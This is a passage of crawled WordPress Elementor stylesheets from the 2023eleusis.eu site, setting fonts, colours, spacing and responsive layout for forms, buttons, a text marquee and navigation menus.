.elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 